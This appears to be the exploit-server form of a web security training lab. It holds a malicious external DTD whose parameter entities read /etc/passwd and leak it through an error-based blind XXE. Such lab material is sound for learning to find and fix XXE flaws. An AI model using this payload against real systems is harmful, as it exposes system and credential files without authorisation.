 Craft a response
URL: https://exploit-0a1e003604e27d1382a0698601630084.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store View exploit Access log